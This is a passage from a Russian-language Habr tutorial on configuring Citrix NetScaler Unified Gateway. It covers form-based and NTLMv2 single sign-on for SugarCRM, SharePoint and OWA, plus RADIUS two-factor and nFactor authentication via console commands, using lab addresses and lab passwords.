И видим, что он действительно нашел такую строку и подсветил ее зеленым цветом. Ниже можно заметить строку **«Password»**. Это как раз те формы, которые отвечают за логин и пароль. На самом деле эти формы могут называться по-разному в разных приложениях.
В SugarCRM они называются **“user\_name”** и **“user\_password”**.

Запомним эту информацию и чуть позже к ней вернемся.
Возвращаемся к странице ввода логина с паролем и перед тем, как что-то ввести, откроем утилиту «Live HTTP headers».
После этого можно вводить логин с паролем (user1/Citrix123). Нажимаем **Log In** и возвращаемся к «Live HTTP headers».

Видим, что приложение отправляет множество разных параметров в POST-сообщении на адрес POST /sugarcrm/index.php по протоколу HTTP версии 1.1. Эта информация очень пригодится, когда будем создавать Form-based SSO профиль.

Скопируем эту строку и сохраним в блокноте.
Далее нужно посмотреть, что возвращается приложению после того, как запрос отправлен.

Проматываем до строки с кодом ответа 302.
Нам интересен заголовок Location с его параметром. Эта строка говорит о том, что клиент успешно аутентифицирован и будет перенаправлен на главную страницу. Эту строку тоже скопируем.
Теперь настроим NetScaler.
Находясь на главной странице переходим по **Security -> AAA – Application Traffic -> Policies -> Traffic**. Переходим на вкладку **Form SSO Profiles** и нажимаем кнопку **Add**.

Открывается окно настройки профиля SSO:
1) Пишем название профиля – sugarcrm\_SSO.
2) Прописываем URL-адрес для которого создается данный профиль.
3) Прописывается имя формы, содержащей логин.
4) Прописывается имя формы, содержащей пароль.
5) Прописываем выражение или операцию для данного профиля. Это то, что было скопировано.
6) Response Size ставим 16192. Это размер возврата.
7) Extraction выбираем Dynamic из выпадающего списка.
8) Submit Method выбираем POST. То есть отправлять POST сообщением.
Нажимаем **Create**.

Далее открываем вкладку **Traffic Profiles** и нажимаем кнопку **Add**.

1) Задаем имя профилю.
2) Настраиваем тайм-аут (в данном случае 1 минута).
3) Включаем для данного профиля механизм SSO.
4) Выбираем созданный ранее SSO профиль.
И нажимаем кнопку **Create**.
Переходим на вкладку **Traffic Policies** и нажимаем кнопку **Add**.

Здесь мы создаем условия, при которых будет выполняться SSO на основе формы.
1) Даем название sugarcrm\_SSO\_pol.
2) Выбираем из выпадающего списка созданный ранее профиль.
3) Выбираем выражение для которого, эта политика будет отрабатывать. HTTP.REQ.URL.PATH\_AND\_QUERY.EQ("***/sugarcrm/index.php***?action=Login&module=Users"). В это выражение мы добавляем адрес, который скопировали из Live HTTP header.
Нажимаем **Create**. Политики созданы и теперь их нужно применить.
Переходим по вкладке **Traffic Management -> Load Balancing -> Virtual Servers**, выбираем работающий **apache.training.lab** и нажимаем кнопку **Edit**.
Откроется привычное окно конфигурации виртуального сервера. Нам нужна правая колонка **Advanced Settings**.
Выбираем **Policies**.
В открывшемся окне нажимаем кнопку «+».

Выбираем политику **Traffic** и тип трафика **Request**. Жмем **Continue**.
Открывается окно Policy Binding, где нужно выбрать политику. Открываем **Select Policy**.
Выбираем созданную sugarcrm\_SSO\_pol и жмем кнопку **Select**.

Убеждаемся, что политика выбрана. Нажимаем кнопки **Bind** и **Done**.
Политика применена, а значит механизм SSO должен заработать. Проверим.

Открываем 192.168.10.90 (я сделал вкладку).

Открывается знакомое окно. Вводим туда всю ту же учетную запись.

Выбираем **Clientless Access**.

Кликаем по ярлыку SugarCRM.

И автоматически попадаем в систему SugarCRM, минуя дополнительный ввод логина с паролем. Как видно это значительно удобнее, чем набирать одни и те же логины с паролем для каждого открываемого приложения.
Следующий метод аутентификации, который рассмотрим – это NTLM (NT Lan Manger). Протокол, разработанный компанией Microsoft для своих операционных систем. Самая последняя версия носит название NTLMv2 и используется вплоть до Windows 10. Метод аутентификации немного отличается от Form-Based, но тоже достаточно прост.
1) Клиент посылает запрос серверу, где сообщает, какие версии NTLM он поддерживает.
2) Сервер, получив запрос, выбирает наиболее защищенный протокол и отправляет клиенту ответ.
3) Клиент, получив ответ, понимает на каком диалекте (или версии протокола) общаться с сервером и посылает запрос **NEGOTIATE\_MESSAGE**. То есть установление соседства.
4) Сервер, получив это сообщение, отправляет ему **CHALLENGE\_MESSAGE**. Это случайная 8-ми байтовая последовательность.
5) Клиент получает эту последовательность и, при помощи своего пароля шифрует ее и затем посылает серверу ответ **AUTHENTICATE\_MESSAGE**.
6) Сервер, получив ответ, производит ту же операцию шифрования последовательности, а затем сравнивает результаты. На основании данных результатов он разрешает или запрещает доступ.
Одним из известных веб-приложений, используемых NTLM протокол – это Microsoft Sharepoint. Данная виртуальная машина уже создана. Нужно только добавить ее на NetScaler.

На главной странице NetScaler переходим по **Traffic Management -> Load Balancing -> Servers** и нажимаем кнопку **Add**.

Пишем имя сервера srv\_sharepoint и IP-адрес: 192.168.10.25 (адрес виртуальной машины). Нажимаем **Create**.

Далее переходим на вкладку **Services** и нажимаем кнопку **Add**.

Открывается окно настройки сервиса. Пишем имя svc\_sharepoint. Выбираем **Existing Server** (то есть уже существующий) и выбираем добавленный ранее srv\_sharepoint. То есть мы выбираем сервис HTTP, работающем на 80 порту сервера, находящегося по адресу 192.168.10.25. Нажимаем **OK**.
Следующим шагом требуется создать виртуальный сервер балансировки нагрузки для Sharepoint. Переходим на вкладку **Virtual Servers** и нажимаем кнопку **Add**.

Открывается окно настройки. В поле имени пишем sharepoint.training.lab, протокол HTTP и IP-адрес: 192.168.10.110. После этого нажимаем **OK**.

В следующем окне выходит сообщение о том, что не настроена балансировка. Кликаем по первой строке и попадаем в настройки сервиса.

Кликаем по окну выбора сервиса.

Открывается окно со списком доступных сервисов. Выбираем svc\_sharepoint и жмем кнопку **Select**.

После этого возвращаемся к предыдущему окну и нажимаем кнопку **Bind**.

После этого выходит уведомляющее окно, указывающее, что присутствует 1 виртуальный сервер балансировки.
Сервис настроен и попробуем на него зайти.
Открываем браузер и переходим по доменному имени.

Он сразу выдаст окно аутентификации. И если ввести пароль, то попадем на главную страницу. Заметьте, что сейчас мы заходи на него напрямую. Однако, нам нужно заходить на него через Unified Gateway.
До текущего момента мы настроили его на NetScaler. Добавим его на Unified Gateway.

Открываем UG.
Выбираем настроенный ug1.

И в окне приложения нажимаем на кнопку с карандашом (что означает edit).

После этого карандаш сменяется на «+» нажимаем на него.

Выбираем WEB Application.

Даем имя приложению и определяем тип, как Clientless Access.

Прописываем URL-адрес до данного сервиса и жмем **Continue**.

Появляется итоговое окно. Нажимаем **Done**.

После этого видим приложение SharePoint в списке рядом с созданным ранее SugarCRM. Проверим его наличие, войдя под пользовательской учеткой.

Открываем UG.

Вводим учетные данные.

Выбираем **Clientless Access**.

Видим, что приложение действительно появилось. Если нажать на него, то он сразу выдаст окно аутентификации.
Нас это не устраивает, и мы возвращаемся к настройкам SSO для протокола NTLMv2.

Возвращаемся к NetScaler. Переходим по **NetScaler Gateway -> Policies -> Session**. Далее на вкладку **Session Profiles** и нажимаем кнопку **Add**.
Создаем новый профиль с именем SSO\_NTLM\_Sharepoint.

Выбираем вкладку **Client Experience.** Из выпадающего списка **Clientless Access** выбираем **Allow**, ставим галку на SSO для веб-приложений.

Переходим на вкладку Security и выбираем стандартное действие для авторизации, как Allow (то есть разрешить). В конце жмем кнопку **Create**.
Теперь нужно создать политику для сессии.

Для этого переходим на вкладку **Session Policies** и нажимаем кнопку **Add**.

Даем имя политике SSO\_NTLM\_sharepoint. Из выпадающего списка выбираем созданный ранее профиль. И прописываем выражение ns\_true.
Теперь нужно привязать созданную политику к Unified Gateway.

Переходим на **NetScaler Gateway -> Virtual Servers** и отредактируем существующий UG\_VPN\_ug1.
Нажимаем на «+».

Определяем новую политику, как Session и тип Request (то есть запросы).

Нажимаем кнопку **Add Binding**, чтобы привязать **Session Policy**.
Открывается окно **Policy Binding**. Нажимаем на выпадающий список.

И выбираем созданный ранее SSO\_NTLM\_sharepoint.
После этого привязываем их, нажав кнопку Bind, и закрываем окно.
После этого видим, что теперь две Session Policies.
Попробуем теперь войти под пользователем.



Нажимаем на ярлык SharePoint.

И автоматически попадаем на страницу с SharePoint. Заметьте, что в адресной строке прописан ug1.training.lab. Таким образом Unified Gateway прокинул до приложения, не запрашивая повторно логин с паролем. для аутентификации. Таким образом мы настроили SSO для работы с протоколом NTLMv2.
Следующий сервис, который мы настроим, будет Outlook Web Access или OWA. Один из самых популярных корпоративных веб-клиентов для доступа к почтовому серверу. Поэтому обязательно его добавим. Настраивается он немного дольше, чем предыдущие, но тоже достаточно просто.
Для начала добавим виртуальный сервер с Exchange, на который будет ссылать OWA-приложение.

Переходим по **Traffic Management -> Load Balancing -> Servers** и нажимаем кнопку **Add**.
Открывается окно настройки сервера. В поле Name пишем srv\_exchange и ниже прописываем IP-адрес сервера: 192.168.10.20 и нажимаем **Create**.
Далее нужно добавить службу, которая будет реагировать на состояние Exchange-сервера. Она нужна для работы OWA-приложения.

Переходим по **Traffic Management -> Load Balancing -> Monitors** и нажимаем кнопку **Add**.
Попадаем в окно настройки, где прописываем имя и из выпадающего списка выбираем протокол HTTP.
Далее скроллим вниз

Ставим галку около **Secure**, но не нажимаем **Create**!

Возвращаемся вверх и переходим на вкладку **Special Parameters**. Сюда прописываем HTTP-запрос «GET /owa/healthcheck.htm». И внизу оставляем код 200. То есть, при запросе данной страницы, ответ должен прийти с кодом 200 (то есть OK). Нажимаем **Create**.
Далее нужно создать load-balancing сервис для сервера Exchange.

Переходим по **Traffic Management -> Load Balancing -> Services** и нажимаем кнопку **Add**.

Прописываем имя сервиса. Выбираем существующий сервер (**Existing Server**) и из выпадающих списков выбираем добавленный ранее сервер и протокол SSL. Нажимаем **OK**.

На вкладке Monitors видим, что уже работает один сервис. Нажимаем на нее.

Видим, что уже работает сервис tcp-default. Добавим еще один, нажав кнопку **Add Binding**.

Открывается окно настроек. Нажимаем на вкладку **Select Monitor**.

Выбираем созданный ранее owa\_mon и жмем кнопку **Select**.

Привязываем кнопкой **Bind**.

Убеждаемся, что сервис привязан и жмем **Close**.
Теперь нужно создать виртуальный сервер балансировки для Exchange сервера.
Переходим по **Traffic Management -> Load Balancing -> Virtual Servers** и нажимаем кнопку **Add**.

Попадаем в окно настройки. Прописываем имя сервера, выбираем из выпадающего списка протокол SSL и IP-адрес: 192.168.10.140. Нажимаем **OK**.

На вкладке **Services and Service Groups**, видим, что нет привязки ни к одному сервису. Кликаем по данной строке.

Открывается окно привязки сервиса. Нажимаем на **Select Service**.

Выбираем svc\_exchange.
Нажимаем **Bind**.
И **Continue**.
Теперь нужно добавить SSL сертификат на виртуальный сервер.

Переходим на вкладку **Certificates** и нажимаем на строку «**No Server Certificate**».

Нажимаем на **Select Server Certificate**.
Выбираем существующий ранее wildcard.training.lab.

Убеждаемся, что сертификат выбран и нажимаем кнопку **Bind**.

Появляется окно, показывающее, что сервер сертификатов добавлен. Нажимаем **Continue**.
Следующее, что нужно сделать – это настроить политики виртуального сервера.

На вкладке **Advanced Settings** выбираем **Policies**.

Открывается пустое окно. Жмем «+».

Из выпадающего списка выбираем Responder (то есть ответ) и нажимаем **Continue**.

Теперь привяжем эту политику. Нажимаем кнопку «+», чтобы создать действие для данной политики.

Прописываем имя и выражение для нее «HTTP.REQ.URL.STARTSWITH(“/owa”).NOT». То есть для запроса, начинающегося не со страницы «/owa» Жмем кнопку «+», чтобы добавить следующее действие.

Пишем то же самое имя и выбираем из выпадающего списка Redirect (то есть перенаправить). И ниже выражение “/owa”. То есть данная политика будет перенаправлять запросы на данную страницу. Нажимаем **Create**.

В итоге показывается окно всех настроек политики. То есть для всех запросов, начинающихся не с «/owa» перенаправлять на эту страницу. Нажимаем **Create**.

И привязываем эту политику кнопкой **Bind**.
Теперь нужно добавить виртуальный сервер AAA (Authentication, Authorization, Accounting) для настройки SSO.
Переходим по **Security -> AAA – Application Traffic -> Virtual Servers** и нажимаем кнопку **Add**.

Прописываем имя, IP-адрес и домен аутентификации (то есть все, кто относятся к домену TRAINING). Нажимаем **OK**.
Далее следует аналогичная настройка сертификата.





Не будем использовать продвинутые политики и нажимаем **Continue**.
Настроим основную политику аутентификации.
Выбираем протокол LDAP и жмем **Continue**.

Теперь нужно привязать политику. Жмем **Select Policy**.

И выбираем созданную ранее training.lab\_pool.

Жмем **Bind**.

На правой стороне меню находим окно Advanced Settings и выбираем оттуда **Policies**.
Открывается пустое окно, в которое можно добавить новую политику. Жмем «+».
Выбираем политику для Session.

Создаем нужную политику.

Задаем имя и записываем выражение «ns true». После жмем «+», чтобы добавить действие к этой политике.

В правилах авторизации определяем, как ALLOW (то есть разрешить). Включаем SSO, определяем домен, Cookie и задаем валидность. Не забываем поставить напротив настраиваемых полей галки, чтобы определить эти параметры глобально и создаем кнопкой **Create**.

Появляется итоговое окно, где также жмем **Create**.

Возвращаемся к начальному окну и убеждаемся, что ранее созданная политика прикрепилась. Объединяем получившееся кнопкой **Bind**.

Не забываем сохранить на NetScaler конфигурацию.
Теперь настроим аутентификацию на webmail.training.lab.

Переходим по **Traffic Management -> Load Balancing -> Virtual Servers**, выбираем сервер и отредактируем его, нажав кнопку **Edit**.

Выбираем **Authentication**.

Выбираем **Form Based Authentication**, задаем ему имя, тип виртуального сервера и из выпадающего списка выбираем добавленный ранее.

У нас уже есть одна политика. Но нам еще надо добавить политики для входа (log on) и выхода (log of) из системы. Жмем «+».

В открывшемся окне выбираем **Traffic**.

Теперь нужно создать политику и привязать ее.

Даем имя политике и задаем выражение «HTTP.REQ.URL.CONTAINS("/owa/auth/logon.aspx")». После нажимаем «+», чтобы создать профиль.

Задаем имя, определяем тайм-аут в минутах и включаем SSO. Дальше нужно определить форму, для которой SSO будет отрабатывать. Нажимаем «+» напротив **Form SSO Profile**.

Открывается окно настройки SSO формы. Задаем имя, URL действия, формы логина с паролем, выражение и прочие атрибуты. По сути вдаваться в подробности нет смысла, так как это стандартные параметры аутентификации и для настройки OWA-приложения они одинаковы. Нажимаем **Create**.

Возвращаемся к предыдущему окну политики трафика и нажимаем **Create**.
Попадаем в окно привязывания политики и убеждаемся, что в поле **Select Policy**, она действительно выбрана. После жмем **Bind**.
Теперь у нас создана и привязана политика для входа или log on. Осталось создать для выхода или log off.
Создаем еще одну политику, нажав кнопку с «+».

Выбираем политику для трафика и жмем **Continue**.

Добавляем новую привязку.

Добавляем новую политику, перед этим выставив приоритет 90 (приоритет предыдущей был 100) и нажимаем «+».

Открывается окно создания политики трафика. Задаем имя и прописываем выражение «HTTP.REQ.URL.CONTAINS(“/owa/logoff.owa”)». Теперь создадим профиль, нажав кнопку с «+».

Даем имя политике, указываем тайм-аут в минутах, включаем SSO и ставим галку напротив **Initiate Logout** (то есть инициировать выход). Жмем **Create**.

Возвращаемся к предыдущему окну. Убеждаемся, что профиль выбран и жмем **Create**.
В окне привязки политики видим, что выбрана верная политика и связываем кнопкой **Bind**.
Открывается окно со списком политик. Жмем **Close**.
И **Done**.
Сохраняем конфигурацию на NetScaler.
Теперь, когда все требуемые параметры и политики настроены, добавим само приложение на Unified Gateway.
Переходим к Unified Gateway.

Выбираем ug1.

Переходим в режим редактирования, нажав кнопку с карандашом.

И добавим новое приложение.

Выбираем WEB Application.

Задаем имя. Но в окне **Application Type** выбираем не «Clientless Access», а «Preconfigured application on this NetScaler». Далее прописываем URL-адрес сервиса. И выбираем виртуальный сервер.
Выбираем его и в последующих окнах жмем **Continue** и **Done**.

Приложение добавлено. Теперь проверим, зайдя под учетной записью пользователя на UG.



Видим появившееся приложение и кликаем по нему.

И без дополнительных окон авторизации попадаем в почту или Outlook Web App.
Таким образом мы настроили доступ в корпоративную почту через Unified Gateway с использованием механизма SSO. То есть введя один раз логин с паролем.
Однако, некоторые могут возразить, что это не безопасно и, заполучив логин с паролем, можно получить доступ к ресурсам пользователя. Для таких случаев предусмотрена мультифакторная авторизация. Когда для входа запрашивается не один, а несколько паролей.
В следующем примере разберем, каким образом настроить двухфакторную аутентификацию (или dual-factor). В качестве второго метода выберем аутентификацию через RADIUS-сервер.
RADIUS – это протокол, относящийся к группе AAA. Он позволяет произвести аутентификацию пользователя (проверить подлинность учетки), авторизацию (проверить права на определенные объекты) и вести учет совершенных действий (то есть аудит действий пользователя).
Нас больше интересует именно аутентификация:
1) Клиент отправляет запрос, в котором содержатся отправляемые данные (логин и пароль).
2) Сервер, получив эти данные, сверяет их и отправляет ответ. Вариантов ответа может быть 3:
* Accept-Accept. Это значит, что пользователь успешно аутентифицирован и может быть допущен к требуемому ресурсу.
* Accept-Reject. Означает, что запрос не верный. Этот ответ может быть возвращен клиенту по множеству причин (некорректный запрос, неправильный логин и/или пароль и прочее). Поэтому на сервере можно настроить отправку с данным типом ответа текстовое сообщение, с указанием того, что было передано не верно (но это не обязательно).
* Access-Challenge. Данный ответ может быть возвращен клиенту, когда требуется получить от него дополнительную информацию (ввести дополнительный пароль или ключевую фразу). Такое можно встретить, при попытке входа в личный кабинет банка. Сервер обязательно запросит ввода дополнительного кода, который отправляется на номер телефона, привязанного к этой учетке.
* Переходим к настройкам Unified Gateway и настроим использование RADIUS-сервера, в качестве второго метода аутентификации.

В меню NetScaler выбираем Unified Gateway.

Выбираем ug1.

На панели аутентификации нажимаем на кнопку с карандашом.

Открывается ранее настроенное окно, где из выпадающего списка **Secondary authentication method** выбираем RADIUS.

И вводим параметры RADIUS-сервера. Его IP-адрес, порт, тайм-аут в секундах (обычно 3 секунд вполне достаточно, при исправно работающем канале) и секретный ключ, который нужно будет вводить, при входе на UG. В рамках лабораторной работы выберем ключ Citrix456. В реальной среде выбирайте ключ посложнее. После нажимаем **Continue** и **Done**.
Второй метод аутентификации добавлен и теперь проверим его работу.

Открываем Unified Gateway.

И видим, что появилось второе поле для ввода пароля. Вводим туда учетные данные (user1/Citrix123/Citrix456) и нажимаем **Log On**.

Видим привычное окно, а значит настройка выполнена успешно. Таким образом мы настроили мультифакторную аутентификацию на нашем Unified Gateway, тем самым повысив безопасность.
Последнее, что мы затронем в рамках данной статьи – это nFactor аутентификация. Данный тип аутентификации был придуман компанией Citrix и интегрирован на их платформы. Это очень гибкий и надежный метод. Поэтому я не могу обойти его стороной.
Так как NS\_VPX\_1, расположенный по адресу 192.168.10.50 (NetScaler, на котором поднят Unified Gateway) уже сконфигурирован и настроен, то воспользуемся другим. Вдобавок ко всему, настройка nFactor аутентификации будет выполняться не в графической среде, а при помощи консоли.
Открываем программу Putty (можно и другой терминал). У меня он уже в закладках под именем NS\_VPX\_2 (находится по адресу 192.168.10.55). Открываю его.
Изначально он попросит ввести логин с паролем. Вводим стандартный nsroot/nsroot.
Попадаем в консоль NetScaler. Теперь нужно создать AAA-сервер, настроить его и привязать к нему доменный сертификат. Вводим команду:
```
add authentication vserver security.training.lab SSL 192.168.10.125 443 –AuthenticationDomain training.lab
```
То есть, добавить аутентифицирующий виртуальный сервер **security.training.lab** по протоколу SSL, расположенному по адресу 192.168.10.125, порт 443 и домен аутентификации **training.lab**.
Теперь нужно привязать сертификат к данному серверу. Вводим:
```
bind ssl vserver security.training.lab –certKeyName wildcard.training.lab
```
Привязать к виртуальному серверу **security.training.lab** сертификат **wildcard.training.lab**.
И добавим политику аутентификации командой:
```
add authentication Policy training.lab_ldap –rule true -action ad.training.lab
```
Добавляем политику аутентификации с именем **training.lab\_ldap** и действие на аутентификацию через доменный контроллер **ad.training.lab**.
Следующее, что требуется сделать – это создать схему аутентификации и и политику, которые нужно привязать. Вводим следующее:
```
add authentication loginSchema nfactor1 –authenticationSchema nfactorauth.xml –userCredentialIndex 1 –passwordCredentialIndex 2
```
Добавляем схему, указываем XML-файл, в котором она будет записана и указываем параметры записи (формы для логина и пароля).
Теперь связываем политику с созданной схемой:
```
add authentication loginSchemaPolicy nfactor1 –rule true –action nfactor1
```
Также создаем схему для пропуска:
```
add authentication loginSchema nfactor2 –authenticationSchema noschema
add authentication policyLabel nfactor_label –loginSchema nfactor2
```
Далее нужно создать политики и аутентификацию для LDAP и RADIUS-сервера для мультифакторной аутентификации. Добавляем аутентификацию через RADIUS-сервер:
```
add authentication radiusAction radius_act –serverIP 192.168.10.13 –radKey Citrix456
```
Определяем метод аутентификации через RADIUS, задаем IP-адрес и ключ (или пароль).
```
add authentication policy radius –rule true –action radius_act
```
Добавляем политику и привязываем к созданному выше методу.
Теперь нужно привязать схему к аутентифицирующему виртуальному серверу. Пишем следующую команду:
```
bind authentication vserver security.training.lab –policy nfactor1 –priority 1 –gotoPriorityExpression END
```
То есть привязать к виртуальному серверу **security.training.lab** политику **nfactor1** и задать приоритет.
И привязываем обе созданные политики аутентификации к виртуальному AAA-серверу:
```
bind authentication vserver security.training.lab –policy training.lab_ldap –priority 1 –nextFactor nfactor_label –gotoPriorityExpression next
bind authentication policyLabel nfactor_label –policyName radius –priority 2 –gotoPriorityExpression end
```
То есть с приоритетом 1 выполняется политика аутентификации через LDAP-сервер и дальше, с приоритетом 2, выполняется политика аутентификации через RADIUS-сервер. Параметр **end** в конце указывает, что действие заканчивается. То есть эти 2 политики должны отрабатывать вместе.
И в конечном итоге активируем аутентификацию для виртуального сервера:
```
set lb vserver nfactor.training.lab –authenticationHost security.training.lab –Authentication ON
```
Для виртуального сервера **nfactor.training.lab** указываем аутентифицирующий хост **security.training.lab** и включаем аутентификацию.
После сохраняем конфигурацию:
```
save config
```
На этом настройка закончена. Проверим работу.
Открываем указанный сервер.

И нас перекидывает на виртуальный AAA-сервер, с содержимым из XML-схемы. То есть с формой для ввода логина и двумя формами для ввода пароля.

И после правильно введенных данных, выходит следующее сообщение.
Таким образом мы развернули nFactor с использованием протоколов LDAP и RADIUS. А после протестировали, как виртуальный AAA-сервер аутентифицирует пользователей.
Подведем итоги. В рамках данной статьи, мы разобрали продукт Citrix NetScaler, настроили его, при помощи WEB-интерфейса и консольного интерфейса. Научились поднимать платформу Unified Gateway, добавлять к ней приложения, создавать политики, конфигурировать их и привязывать к какому-либо сервису. Плюс ко всему разобрались в методах аутентификации, отличие мультифакторной аутентификации от обычной.
Старался описать все максимально и доходчиво, из-за чего статья немного выросла в объемах. Надеюсь, что она оказалась полезной и пригодится, при дальнейших настройках. Если появились вопросы, смело задавайте в комментариях. Спасибо за прочтение и жду на следующих выпусках! | https://habr.com/ru/post/347398/ | null | ru | null |
# Сериализация в php: serialize, json, bson
